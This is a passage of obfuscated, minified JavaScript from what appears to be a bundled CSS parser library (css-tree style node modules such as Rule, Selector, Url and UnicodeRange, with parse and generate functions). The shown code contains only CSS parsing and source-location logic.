tq=tb;this[tq(0xed6)](M['AJ'],'('),this[tq(0xe8f)](h),this[tq(0xed6)](M['no'],')');}},0x2525:(A,K,u)=>{'use strict';const tf=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tf(0xbb7),x={'value':String};function B(){const ty=tf;return{'type':ty(0xbb7),'loc':this[ty(0x981)](this[ty(0xde1)],this[ty(0x37a)]),'value':this[ty(0x28c)](M['Ne'])};}function N(h){const tJ=tf;this[tJ(0xed6)](M['Ne'],h[tJ(0x3e5)]+'%');}},0x6a6:(A,K,u)=>{'use strict';const tm=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>T,'parse':()=>N,'structure':()=>B,'walkContext':()=>x});var M=u(0x11ac);const T=tm(0x35e),x=tm(0x853),B={'name':String,'children':[[tm(0xa8d)],null]};function N(){const V0=tm,z=this[V0(0xde1)];let V,S,X=null;return this[V0(0x28f)](M['Qx']),this[V0(0xa2c)]===M['zt']?(V=this[V0(0xf5f)](),S=V[V0(0x67c)](),this[V0(0x493)](0x0)==M['no']?X=this[V0(0xf65)]():hasOwnProperty[V0(0x5d6)](this[V0(0x326)],S)?(this[V0(0xd49)](),X=this[V0(0x326)][S][V0(0x5d6)](this),this[V0(0xd49)]()):(X=this[V0(0xf65)](),X[V0(0x852)](this[V0(0xa8d)](null,!0x1))),this[V0(0x28f)](M['no'])):V=this[V0(0x259)](M['Vy']),{'type':V0(0x35e),'loc':this[V0(0x981)](z,this[V0(0xde1)]),'name':V,'children':X};}function h(z){const V1=tm;this[V1(0xed6)](M['Qx'],':'),null===z[V1(0xe8f)]?this[V1(0xed6)](M['Vy'],z[V1(0x9c2)]):(this[V1(0xed6)](M['zt'],z[V1(0x9c2)]+'('),this[V1(0xe8f)](z),this[V1(0xed6)](M['no'],')'));}},0x866:(A,K,u)=>{'use strict';const V2=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>T,'parse':()=>N,'structure':()=>B,'walkContext':()=>x});var M=u(0x11ac);const T=V2(0x952),x=V2(0x853),B={'name':String,'children':[[V2(0xa8d)],null]};function N(){const V3=V2,z=this[V3(0xde1)];let V,S,X=null;return this[V3(0x28f)](M['Qx']),this[V3(0x28f)](M['Qx']),this[V3(0xa2c)]===M['zt']?(V=this[V3(0xf5f)](),S=V[V3(0x67c)](),this[V3(0x493)](0x0)==M['no']?X=this[V3(0xf65)]():hasOwnProperty[V3(0x5d6)](this[V3(0x326)],S)?(this[V3(0xd49)](),X=this[V3(0x326)][S][V3(0x5d6)](this),this[V3(0xd49)]()):(X=this[V3(0xf65)](),X[V3(0x852)](this[V3(0xa8d)](null,!0x1))),this[V3(0x28f)](M['no'])):V=this[V3(0x259)](M['Vy']),{'type':V3(0x952),'loc':this[V3(0x981)](z,this[V3(0xde1)]),'name':V,'children':X};}function h(z){const V4=V2;this[V4(0xed6)](M['Qx'],':'),this[V4(0xed6)](M['Qx'],':'),null===z[V4(0xe8f)]?this[V4(0xed6)](M['Vy'],z[V4(0x9c2)]):(this[V4(0xed6)](M['zt'],z[V4(0x9c2)]+'('),this[V4(0xe8f)](z),this[V4(0xed6)](M['no'],')'));}},0xf52:(A,K,u)=>{'use strict';const V6=a2D;u['r'](K),u['d'](K,{'generate':()=>z,'name':()=>B,'parse':()=>h,'structure':()=>N});var M=u(0x11ac);const T=0x2f;function x(){const V5=a2D;switch(this[V5(0xd49)](),this[V5(0xa2c)]){case M['wN']:return this[V5(0x86b)]();case M['zt']:return this[V5(0x908)](this[V5(0x521)],this[V5(0x8be)][V5(0x48c)]);default:this[V5(0xf8a)](V5(0x7ad));}}const B=V6(0x264),N={'left':[V6(0x86b),V6(0x908)],'right':[V6(0x86b),V6(0x908),null]};function h(){const V7=V6,V=this[V7(0xde1)],S=x[V7(0x5d6)](this);let X=null;return this[V7(0xd49)](),this[V7(0xec2)](T)&&(this[V7(0x1013)](T),X=x[V7(0x5d6)](this)),{'type':V7(0x264),'loc':this[V7(0x981)](V,this[V7(0xde1)]),'left':S,'right':X};}function z(V){const V8=V6;this[V8(0xcb0)](V[V8(0x5b4)]),this[V8(0xed6)](M['_i'],'/'),V[V8(0xe36)]?this[V8(0xcb0)](V[V8(0xe36)]):this[V8(0xcb0)](M['wN'],0x1);}},0xc13:(A,K,u)=>{'use strict';const Vs=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>x,'parse':()=>N,'structure':()=>B});var M=u(0x11ac);function T(){const V9=a2D;return this[V9(0x4a4)]>0x0&&this[V9(0x816)](-0x1)===M['M$']?this[V9(0x4a4)]>0x1?this[V9(0x9f0)](this[V9(0x4a4)]-0x1):this[V9(0x3c6)]:this[V9(0xde1)];}const x=Vs(0xa8d),B={'value':String};function N(z,V){const VD=Vs,S=this[VD(0x9f0)](this[VD(0x4a4)]);let X;return this[VD(0xa6f)](this[VD(0x4a4)],z||this[VD(0x63e)]),X=V&&this[VD(0xde1)]>S?T[VD(0x5d6)](this):this[VD(0xde1)],{'type':VD(0xa8d),'loc':this[VD(0x981)](S,X),'value':this[VD(0x337)](S,X)};}function h(z){const Ve=Vs;this[Ve(0x832)](z[Ve(0x3e5)]);}},0x21d3:(A,K,M)=>{'use strict';const VK=a2D;M['r'](K),M['d'](K,{'generate':()=>S,'name':()=>N,'parse':()=>V,'structure':()=>z,'walkContext':()=>h});var T=M(0x11ac);function x(){const VP=a2D;return this[VP(0xa8d)](this[VP(0x7fc)],!0x0);}function B(){const VA=a2D,X=this[VA(0xf6d)]();return VA(0xa8d)!==X[VA(0x525)]&&!0x1===this[VA(0x42b)]&&this[VA(0xa2c)]!==T['X6']&&this[VA(0xf8a)](),X;}const N=VK(0x9eb),h=VK(0x28a),z={'prelude':[VK(0xf6d),VK(0xa8d)],'block':[VK(0x509)]};function V(){const Vu=VK,X=this[Vu(0x4a4)],Z=this[Vu(0xde1)];let p,I;return p=this[Vu(0x50b)]?this[Vu(0x1fa)](B,x):x[Vu(0x5d6)](this,X),I=this[Vu(0x509)](!0x0),{'type':Vu(0x9eb),'loc':this[Vu(0x981)](Z,this[Vu(0xde1)]),'prelude':p,'block':I};}function S(X){const VM=VK;this[VM(0xcb0)](X[VM(0x7c9)]),this[VM(0xcb0)](X[VM(0xd9d)]);}},0x25d9:(A,K,u)=>{'use strict';const VT=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=VT(0xa21),x={'root':[VT(0xf6d),VT(0xa8d),null],'limit':[VT(0xf6d),VT(0xa8d),null]};function B(){const Vx=VT;let h=null,z=null;this[Vx(0xd49)]();const V=this[Vx(0xde1)];return this[Vx(0xa2c)]===M['AJ']&&(this[Vx(0x333)](),this[Vx(0xd49)](),h=this[Vx(0x1fa)](this[Vx(0xf6d)],()=>this[Vx(0xa8d)](!0x1,!0x0)),this[Vx(0xd49)](),this[Vx(0x28f)](M['no'])),this[Vx(0x493)](0x0)===M['Vy']&&(this[Vx(0xd49)](),this[Vx(0x531)]('to'),this[Vx(0xd49)](),this[Vx(0x28f)](M['AJ']),this[Vx(0xd49)](),z=this[Vx(0x1fa)](this[Vx(0xf6d)],()=>this[Vx(0xa8d)](!0x1,!0x0)),this[Vx(0xd49)](),this[Vx(0x28f)](M['no'])),{'type':Vx(0xa21),'loc':this[Vx(0x981)](V,this[Vx(0xde1)]),'root':h,'limit':z};}function N(h){const VB=VT;h[VB(0x40d)]&&(this[VB(0xed6)](M['AJ'],'('),this[VB(0xcb0)](h[VB(0x40d)]),this[VB(0xed6)](M['no'],')')),h[VB(0x201)]&&(this[VB(0xed6)](M['Vy'],'to'),this[VB(0xed6)](M['AJ'],'('),this[VB(0xcb0)](h[VB(0x201)]),this[VB(0xed6)](M['no'],')'));}},0x96c:(A,K,u)=>{'use strict';const VN=a2D;u['r'](K),u['d'](K,{'generate':()=>B,'name':()=>M,'parse':()=>x,'structure':()=>T});const M=VN(0x456),T={'children':[[VN(0x746),VN(0xf69),VN(0x624),VN(0xa3a),VN(0x35e),VN(0x952),VN(0xb3f)]]};function x(){const Vh=VN,N=this[Vh(0x521)](this[Vh(0x8be)][Vh(0x456)]);return null===this[Vh(0x320)](N)&&this[Vh(0xf8a)](Vh(0xc04)),{'type':Vh(0x456),'loc':this[Vh(0xf60)](N),'children':N};}function B(N){const Vz=VN;this[Vz(0xe8f)](N);}},0x13a4:(A,K,u)=>{'use strict';const Vt=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>T,'parse':()=>N,'structure':()=>B,'walkContext':()=>x});var M=u(0x11ac);const T=Vt(0xf6d),x=Vt(0x6be),B={'children':[[Vt(0x456),Vt(0xa8d)]]};function N(){const VV=Vt,z=this[VV(0xf65)]();for(;!this[VV(0x42b)]&&(z[VV(0x852)](this[VV(0x456)]()),this[VV(0xa2c)]===M['A9']);)this[VV(0x333)]();return{'type':VV(0xf6d),'loc':this[VV(0xf60)](z),'children':z};}function h(z){const VS=Vt;this[VS(0xe8f)](z,()=>this[VS(0xed6)](M['A9'],','));}},0x1bb8:(A,K,u)=>{'use strict';const VX=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>x,'parse':()=>N,'structure':()=>B});var M=u(0x11ac),T=u(0x18bf);const x=VX(0x90f),B={'value':String};function N(){const VZ=VX;return{'type':VZ(0x90f),'loc':this[VZ(0x981)](this[VZ(0xde1)],this[VZ(0x37a)]),'value':(0x0,T['D'])(this[VZ(0x259)](M['Qf']))};}function h(z){const Vp=VX;this[Vp(0xed6)](M['Qf'],(0x0,T['l'])(z[Vp(0x3e5)]));}},0x16dd:(A,K,M)=>{'use strict';const Vd=a2D;M['r'](K),M['d'](K,{'generate':()=>S,'name':()=>N,'parse':()=>V,'structure':()=>z,'walkContext':()=>h});var T=M(0x11ac);const x=0x21;function B(){const VI=a2D;return this[VI(0xa8d)](null,!0x1);}const N=Vd(0x9e5),h=Vd(0xb12),z={'children':[[Vd(0x711),Vd(0x514),Vd(0x4c3),Vd(0xd88),Vd(0x9eb),Vd(0xa8d)]]};function V(){const Va=Vd,X=this[Va(0xde1)],Z=this[Va(0xf65)]();let p;for(;!this[Va(0x42b)];){switch(this[Va(0xa2c)]){case T['M$']:this[Va(0x333)]();continue;case T['Mw']:if(this[Va(0x263)](this[Va(0xde1)]+0x2)!==x){this[Va(0x333)]();continue;}p=this[Va(0x711)]();break;case T['lh']:p=this[Va(0x514)]();break;case T['zG']:p=this[Va(0x4c3)]();break;case T['zu']:p=this[Va(0x1fa)](this[Va(0xd88)],B);break;default:p=this[Va(0x1fa)](this[Va(0x9eb)],B);}Z[Va(0x852)](p);}return{'type':Va(0x9e5),'loc':this[Va(0x981)](X,this[Va(0xde1)]),'children':Z};}function S(X){const Vv=Vd;this[Vv(0xe8f)](X);}},0x839:(A,K,u)=>{'use strict';const VW=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=VW(0xb0a),x={'declaration':VW(0xede)};function B(){const Vl=VW,h=this[Vl(0xde1)];this[Vl(0x28f)](M['AJ']),this[Vl(0xd49)]();const z=this[Vl(0xede)]();return this[Vl(0x42b)]||this[Vl(0x28f)](M['no']),{'type':Vl(0xb0a),'loc':this[Vl(0x981)](h,this[Vl(0xde1)]),'declaration':z};}function N(h){const Vg=VW;this[Vg(0xed6)](M['AJ'],'('),this[Vg(0xcb0)](h[Vg(0xb2b)]),this[Vg(0xed6)](M['no'],')');}},0x24dc:(A,K,M)=>{'use strict';const VO=a2D;M['r'](K),M['d'](K,{'generate':()=>S,'name':()=>h,'parse':()=>V,'structure':()=>z});var T=M(0x11ac);const x=0x2a,B=0x7c;function N(){const Vn=a2D;this[Vn(0xa2c)]!==T['Vy']&&!0x1===this[Vn(0xec2)](x)&&this[Vn(0xf8a)](Vn(0xeea)),this[Vn(0x333)]();}const h=VO(0x746),z={'name':String};function V(){const VH=VO,X=this[VH(0xde1)];return this[VH(0xec2)](B)?(this[VH(0x333)](),N[VH(0x5d6)](this)):(N[VH(0x5d6)](this),this[VH(0xec2)](B)&&(this[VH(0x333)](),N[VH(0x5d6)](this))),{'type':VH(0x746),'loc':this[VH(0x981)](X,this[VH(0xde1)]),'name':this[VH(0xe02)](X)};}function S(X){const VF=VO;this[VF(0x832)](X[VF(0x9c2)]);}},0xf7d:(A,K,M)=>{'use strict';const VL=a2D;M['r'](K),M['d'](K,{'generate':()=>W,'name':()=>Z,'parse':()=>v,'structure':()=>I});var T=M(0x11ac);const x=0x2b,B=0x2d,N=0x3f;function z(g,O){const VR=a2D;let H=0x0;for(let F=this[VR(0xde1)]+g;F<this[VR(0x37a)];F++){const R=this[VR(0x263)](F);if(R===B&&O&&0x0!==H)return z[VR(0x5d6)](this,g+H+0x1,!0x1),-0x1;(0x0,T['tB'])(R)||this[VR(0xf8a)](O&&0x0!==H?VR(0x4a5)+(H<0x6?VR(0x253):'')+VR(0xe47):H<0x6?VR(0xd59):VR(0xabd),F),++H>0x6&&this[VR(0xf8a)](VR(0xbbf),F);}return this[VR(0x333)](),H;}function V(g){const Vo=a2D;let O=0x0;for(;this[Vo(0xec2)](N);)++O>g&&this[Vo(0xf8a)](Vo(0x535)),this[Vo(0x333)]();}function S(g){const VU=a2D;this[VU(0x263)](this[VU(0xde1)])!==g&&this[VU(0xf8a)]((g===x?VU(0x647):VU(0x4a5))+VU(0xe47));}function X(){const VG=a2D;let g=0x0;switch(this[VG(0xa2c)]){case T['wN']:if(g=z[VG(0x5d6)](this,0x1,!0x0),this[VG(0xec2)](N)){V[VG(0x5d6)](this,0x6-g);break;}if(this[VG(0xa2c)]===T['fg']||this[VG(0xa2c)]===T['wN']){S[VG(0x5d6)](this,B),z[VG(0x5d6)](this,0x1,!0x1);break;}break;case T['fg']:g=z[VG(0x5d6)](this,0x1,!0x0),g>0x0&&V[VG(0x5d6)](this,0x6-g);break;default:if(this[VG(0x1013)](x),this[VG(0xa2c)]===T['Vy']){g=z[VG(0x5d6)](this,0x0,!0x0),g>0x0&&V[VG(0x5d6)](this,0x6-g);break;}if(this[VG(0xec2)](N)){this[VG(0x333)](),V[VG(0x5d6)](this,0x5);break;}this[VG(0xf8a)](VG(0x957));}}const Z=VL(0xf08),I={'value':String};function v(){const Vi=VL,g=this[Vi(0xde1)];return this[Vi(0x531)]('u'),X[Vi(0x5d6)](this),{'type':Vi(0xf08),'loc':this[Vi(0x981)](g,this[Vi(0xde1)]),'value':this[Vi(0xe02)](g)};}function W(g){const VY=VL;this[VY(0x832)](g[VY(0x3e5)]);}},0x1d78:(A,K,u)=>{'use strict';const Vr=a2D;u['r'](K),u['d'](K,{'generate':()=>z,'name':()=>B,'parse':()=>h,'structure':()=>N});var M=u(0x15b1),T=u(0x18bf),x=u(0x11ac);const B=Vr(0xb7a),N={'value':String};function h(){const VE=Vr,V=this[VE(0xde1)];let S;switch(this[VE(0xa2c)]){case x['s0']:S=M['D'](this[VE(0x259)](x['s0']));break;case x['zt']:this[VE(0x409)](this[VE(0xde1)],this[VE(0x37a)],VE(0xad5))||this[VE(0xf8a)](VE(0xf6c)),this[VE(0x28f)](x['zt']),this[VE(0xd49)](),S=T['D'](this[VE(0x259)](x['Qf'])),this[VE(0xd49)](),this[VE(0x42b)]||this[VE(0x28f)](x['no']);break;default:this[VE(0xf8a)](VE(0x1005));}return{'type':VE(0xb7a),'loc':this[VE(0x981)](V,this[VE(0xde1)]),'value':S};}function z(V){const Vj=Vr;this[Vj(0xed6)](x['s0'],M['l'](V[Vj(0x3e5)]));}},0x2298:(A,K,u)=>{'use strict';const Vk=a2D;u['r'](K),u['d'](K,{'generate':()=>B,'name':()=>M,'parse':()=>x,'structure':()=>T});const M=Vk(0x48c),T={'children':[[]]};function x(){const VC=Vk,N=this[VC(0xde1)],h=this[VC(0x521)](this[VC(0x8be)][VC(0x48c)]);return{'type':VC(0x48c),'loc':this[VC(0x981)](N,this[VC(0xde1)]),'children':h};}function B(N){const Vc=Vk;this[Vc(0xe8f)](N);}},0x320:(A,K,u)=>{'use strict';const Vw=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>x,'parse':()=>N,'structure':()=>B});var M=u(0x11ac);const T=Object[Vw(0x442)]({'type':Vw(0xc9d),'loc':null,'value':'\x20'}),x=Vw(0xc9d),B={'value':String};function N(){const Vb=Vw;return this[Vb(0x28f)](M['M$']),T;}function h(z){const VQ=Vw;this[VQ(0xed6)](M['M$'],z[VQ(0x3e5)]);}},0x6d7:(Y,s0,s1)=>{'use strict';const Vq=a2D;s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2[Vq(0x1bc)],'Atrule':()=>s3[Vq(0x1bc)],'AtrulePrelude':()=>s4[Vq(0x1bc)],'AttributeSelector':()=>s5[Vq(0x1bc)],'Block':()=>s6[Vq(0x1bc)],'Brackets':()=>s7[Vq(0x1bc)],'CDC':()=>s8[Vq(0x1bc)],'CDO':()=>s9[Vq(0x1bc)],'ClassSelector':()=>ss[Vq(0x1bc)],'Combinator':()=>sD[Vq(0x1bc)],'Comment':()=>se[Vq(0x1bc)],'Condition':()=>sP[Vq(0x1bc)],'Declaration':()=>sA[Vq(0x1bc)],'DeclarationList':()=>sK[Vq(0x1bc)],'Dimension':()=>su[Vq(0x1bc)],'Feature':()=>sM[Vq(0x1bc)],'FeatureFunction':()=>sT[Vq(0x1bc)],'FeatureRange':()=>sx[Vq(0x1bc)],'Function':()=>sB[Vq(0x1bc)],'GeneralEnclosed':()=>sN[Vq(0x1bc)],'Hash':()=>sh[Vq(0x1bc)],'IdSelector':()=>st[Vq(0x1bc)],'Identifier':()=>sz[Vq(0x1bc)],'Layer':()=>sV[Vq(0x1bc)],'LayerList':()=>sS[Vq(0x1bc)],'MediaQuery':()=>sX[Vq(0x1bc)],'MediaQueryList':()=>sZ[Vq(0x1bc)],'NestingSelector':()=>sp[Vq(0x1bc)],'Nth':()=>sI[Vq(0x1bc)],'Number':()=>sd[Vq(0x1bc)],'Operator':()=>sa[Vq(0x1bc)],'Parentheses':()=>sv[Vq(0x1bc)],'Percentage':()=>sW[Vq(0x1bc)],'PseudoClassSelector':()=>sl[Vq(0x1bc)],'PseudoElementSelector':()=>sg[Vq(0x1bc)],'Ratio':()=>sn[Vq(0x1bc)],'Raw':()=>sO[Vq(0x1bc)],'Rule':()=>sH[Vq(0x1bc)],'Scope':()=>sF[Vq(0x1bc)],'Selector':()=>sR[Vq(0x1bc)],'SelectorList':()=>so[Vq(0x1bc)],'String':()=>sU[Vq(0x1bc)],'StyleSheet':()=>sG[Vq(0x1bc)],'SupportsDeclaration':()=>sL[Vq(0x1bc)],'TypeSelector':()=>si[Vq(0x1bc)],'UnicodeRange':()=>sY[Vq(0x1bc)],'Url':()=>sr[Vq(0x1bc)],'Value':()=>sE[Vq(0x1bc)],'WhiteSpace':()=>sj[Vq(0x1bc)]});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),sD=s1(0x92b),se=s1(0x1334),sP=s1(0xcbc),sA=s1(0x23d),sK=s1(0x201),su=s1(0x1fa5),sM=s1(0xe8b),sT=s1(0x753),sx=s1(0x752),sB=s1(0x621),sN=s1(0x142),sh=s1(0x2011),sz=s1(0x218a),st=s1(0x1ee1),sV=s1(0x1454),sS=s1(0x117c),sX=s1(0x2271),sZ=s1(0xfc5),sp=s1(0x76a),sI=s1(0x7df),sd=s1(0x6cc),sa=s1(0x1585),sv=s1(0x1cb1),sW=s1(0x2525),sl=s1(0x6a6),sg=s1(0x866),sn=s1(0xf52),sO=s1(0xc13),sH=s1(0x21d3),sF=s1(0x25d9),sR=s1(0x96c),so=s1(0x13a4),sU=s1(0x1bb8),sG=s1(0x16dd),sL=s1(0x839),si=s1(0x24dc),sY=s1(0xf7d),sr=s1(0x1d78),sE=s1(0x2298),sj=s1(0x320);},0x791:(Y,s0,s1)=>{'use strict';s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2,'Atrule':()=>s3,'AtrulePrelude':()=>s4,'AttributeSelector':()=>s5,'Block':()=>s6,'Brackets':()=>s7,'CDC':()=>s8,'CDO':()=>s9,'ClassSelector':()=>ss,'Combinator':()=>sD,'Comment':()=>se,'Condition':()=>sP,'Declaration':()=>sA,'DeclarationList':()=>sK,'Dimension':()=>su,'Feature':()=>sM,'FeatureFunction':()=>sT,'FeatureRange':()=>sx,'Function':()=>sB,'GeneralEnclosed':()=>sN,'Hash':()=>sh,'IdSelector':()=>st,'Identifier':()=>sz,'Layer':()=>sV,'LayerList':()=>sS,'MediaQuery':()=>sX,'MediaQueryList':()=>sZ,'NestingSelector':()=>sp,'Nth':()=>sI,'Number':()=>sd,'Operator':()=>sa,'Parentheses':()=>sv,'Percentage':()=>sW,'PseudoClassSelector':()=>sl,'PseudoElementSelector':()=>sg,'Ratio':()=>sn,'Raw':()=>sO,'Rule':()=>sH,'Scope':()=>sF,'Selector':()=>sR,'SelectorList':()=>so,'String':()=>sU,'StyleSheet':()=>sG,'SupportsDeclaration':()=>sL,'TypeSelector':()=>si,'UnicodeRange':()=>sY,'Url':()=>sr,'Value':()=>sE,'WhiteSpace':()=>sj});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),sD=s1(0x92b),se=s1(0x1334),sP=s1(0xcbc),sA=s1(0x23d),sK=s1(0x201),su=s1(0x1fa5),sM=s1(0xe8b),sT=s1(0x753),sx=s1(0x752),sB=s1(0x621),sN=s1(0x142),sh=s1(0x2011),sz=s1(0x218a),st=s1(0x1ee1),sV=s1(0x1454),sS=s1(0x117c),sX=s1(0x2271),sZ=s1(0xfc5),sp=s1(0x76a),sI=s1(0x7df),sd=s1(0x6cc),sa=s1(0x1585),sv=s1(0x1cb1),sW=s1(0x2525),sl=s1(0x6a6),sg=s1(0x866),sn=s1(0xf52),sO=s1(0xc13),sH=s1(0x21d3),sF=s1(0x25d9),sR=s1(0x96c),so=s1(0x13a4),sU=s1(0x1bb8),sG=s1(0x16dd),sL=s1(0x839),si=s1(0x24dc),sY=s1(0xf7d),sr=s1(0x1d78),sE=s1(0x2298),sj=s1(0x320);},0x242f:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>z});var M=u(0x20af);const T={'parse'(){const Vf=a2D;return this[Vf(0x302)](this[Vf(0xf6d)]());}},x={'parse'(){const Vy=a2D;return this[Vy(0x302)](this[Vy(0x456)]());}},B={'parse'(){const VJ=a2D;return this[VJ(0x302)](this[VJ(0x370)]());}},N={'parse':M['T']},h={'parse'(){const Vm=a2D;return this[Vm(0x302)](this[Vm(0xf52)]());}},z={'dir':B,'has':T,'lang':N,'matches':T,'is':T,'-moz-any':T,'-webkit-any':T,'where':T,'not':T,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':x,'host':x,'host-context':x};},0x20af:(A,K,u)=>{'use strict';u['d'](K,{'T':()=>T});var M=u(0x11ac);function T(){const S0=a2D,x=this[S0(0xf65)]();this[S0(0xd49)]();B:for(;!this[S0(0x42b)];){switch(this[S0(0xa2c)]){case M['Vy']:x[S0(0x852)](this[S0(0x370)]());break;case M['Qf']:x[S0(0x852)](this[S0(0x90f)]());break;case M['A9']:x[S0(0x852)](this[S0(0xb31)]());break;case M['no']:break B;default:this[S0(0xf8a)](S0(0x17d));}this[S0(0xd49)]();}return x;}},0x83b:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'getNode':u(0x1a1e)['A']};},0x1a1e:(A,K,M)=>{'use strict';M['d'](K,{'A':()=>S});var T=M(0x11ac);const x=0x23,B=0x2a,N=0x2b,h=0x2d,z=0x2f,V=0x75;function S(X){const S1=a2D;switch(this[S1(0xa2c)]){case T['Vw']:return this[S1(0xaaf)]();case T['A9']:return this[S1(0xb31)]();case T['AJ']:return this[S1(0xf03)](this[S1(0x521)],X[S1(0x68e)]);case T['hk']:return this[S1(0x3cc)](this[S1(0x521)],X[S1(0x68e)]);case T['Qf']:return this[S1(0x90f)]();case T['fg']:return this[S1(0x98e)]();case T['Ne']:return this[S1(0xbb7)]();case T['wN']:return this[S1(0x86b)]();case T['zt']:return this[S1(0x409)](this[S1(0xde1)],this[S1(0x37a)],S1(0xad5))?this[S1(0xb7a)]():this[S1(0x908)](this[S1(0x521)],X[S1(0x68e)]);case T['s0']:return this[S1(0xb7a)]();case T['Vy']:return this[S1(0x8c5)](this[S1(0xde1)],V)&&this[S1(0x8c5)](this[S1(0xde1)]+0x1,N)?this[S1(0xf08)]():this[S1(0x370)]();case T['_i']:{const Z=this[S1(0x263)](this[S1(0xde1)]);if(Z===z||Z===B||Z===N||Z===h)return this[S1(0xb31)]();Z===x&&this[S1(0xf8a)](S1(0x563),this[S1(0xde1)]+0x1);break;}}}},0x80b:(A,K,u)=>{'use strict';u['r'](K),u['d'](K,{'AtrulePrelude':()=>M['A'],'Selector':()=>T['A'],'Value':()=>x['A']});var M=u(0x83b),T=u(0xc96),x=u(0x207a);},0xc96:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>T});var M=u(0x11ac);const T={'onWhiteSpace':function(x,B){const S2=a2D;null!==B[S2(0x72f)]&&S2(0xb3f)!==B[S2(0x72f)][S2(0x525)]&&null!==x&&S2(0xb3f)!==x[S2(0x525)]&&B[S2(0x852)]({'type':S2(0xb3f),'loc':null,'name':'\x20'});},'getNode':function(){const S3=a2D;switch(this[S3(0xa2c)]){case M['hk']:return this[S3(0xa3a)]();case M['Vw']:return this[S3(0xf69)]();case M['Qx']:return this[S3(0x816)](0x1)===M['Qx']?this[S3(0x952)]():this[S3(0x35e)]();case M['Vy']:return this[S3(0x746)]();case M['wN']:case M['Ne']:return this[S3(0xbb7)]();case M['fg']:0x2e===this[S3(0x263)](this[S3(0xde1)])&&this[S3(0xf8a)](S3(0x395),this[S3(0xde1)]+0x1);break;case M['_i']:switch(this[S3(0x263)](this[S3(0xde1)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[S3(0xb3f)]();case 0x2e:return this[S3(0x624)]();case 0x2a:case 0x7c:return this[S3(0x746)]();case 0x23:return this[S3(0xf69)]();case 0x26:return this[S3(0xbab)]();}}}};},0x207a:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>N});var M=u(0x1a1e),T=u(0x1dd3),x=u(0x20a0);function B(h){const S4=a2D;return null!==h&&S4(0xb31)===h[S4(0x525)]&&('-'===h[S4(0x3e5)][h[S4(0x3e5)][S4(0x1c2)]-0x1]||'+'===h[S4(0x3e5)][h[S4(0x3e5)][S4(0x1c2)]-0x1]);}const N={'getNode':M['A'],'onWhiteSpace'(h,z){const S5=a2D;B(h)&&(h[S5(0x3e5)]='\x20'+h[S5(0x3e5)]),B(z[S5(0x72f)])&&(z[S5(0x72f)][S5(0x3e5)]+='\x20');},'expression':T['A'],'var':x['A']};},0xab3:(A,K,u)=>{'use strict';const S8=a2D;u['d'](K,{'A':()=>B});var M=u(0xd15),T=u(0x9f5);function x(N){const S6=a2D,h=N[S6(0x32f)],z=h[S6(0x1c2)],V=h[S6(0x1c2)]>0x0?(0x0,T['vr'])(h[S6(0x263)](0x0)):0x0,S=(0x0,M['N'])(N[S6(0xad9)],z),X=(0x0,M['N'])(N[S6(0x8ce)],z);let Z=N[S6(0x951)],p=N[S6(0x69d)];for(let I=V;I<z;I++){const d=h[S6(0x263)](I);S[I]=Z,X[I]=p++,0xa!==d&&0xd!==d&&0xc!==d||(0xd===d&&I+0x1<z&&0xa===h[S6(0x263)](I+0x1)&&(I++,S[I]=Z,X[I]=p),Z++,p=0x1);}S[z]=Z,X[z]=p,N[S6(0xad9)]=S,N[S6(0x8ce)]=X,N[S6(0x100f)]=!0x0;}class B{constructor(N,h,z,V){const S7=a2D;this[S7(0x73a)](N,h,z,V),this[S7(0xad9)]=null,this[S7(0x8ce)]=null;}[S8(0x73a)](N='',h=0x0,z=0x1,V=0x1){const S9=S8;this[S9(0x32f)]=N,this[S9(0xcc8)]=h,this[S9(0x951)]=z,this[S9(0x69d)]=V,this[S9(0x100f)]=!0x1;}[S8(0x981)](N,h){const Ss=S8;return this[Ss(0x100f)]||x(this),{'source':h,'offset':this[Ss(0xcc8)]+N,'line':this[Ss(0xad9)][N],'column':this[Ss(0x8ce)][N]};}[S8(0x7b1)](N,h,z){const SD=S8;return this[SD(0x100f)]||x(this),{'source':z,'start':{'offset':this[SD(0xcc8)]+N,'line':this[SD(0xad9)][N],'column':this[SD(0x8ce)][N]},'end':{'offset':this[SD(0xcc8)]+h,'line':this[SD(0xad9)][h],'column':this[SD(0x8ce)][h]}};}}},0x1f39:(A,K,M)=>{'use strict';const SP=a2D;M['d'](K,{'e':()=>X});var T=M(0xd15),x=M(0x1945),B=M(0x1738),N=M(0xb59);const h=0xffffff,z=0x18,V=new Uint8Array(0x20);function S(Z){return 0x0!==V[Z];}V[N['zt']]=N['no'],V[N['AJ']]=N['no'],V[N['hk']]=N['Oh'],V[N['X6']]=N['Q0'];class X{constructor(Z,p){const Se=a2D;this[Se(0x73a)](Z,p);}[SP(0x555)](){const SA=SP;this[SA(0x42b)]=!0x1,this[SA(0x4a4)]=-0x1,this[SA(0xa2c)]=0x0,this[SA(0xde1)]=this[SA(0x3c6)],this[SA(0x37a)]=this[SA(0x3c6)];}[SP(0x73a)](Z='',I=()=>{}){const 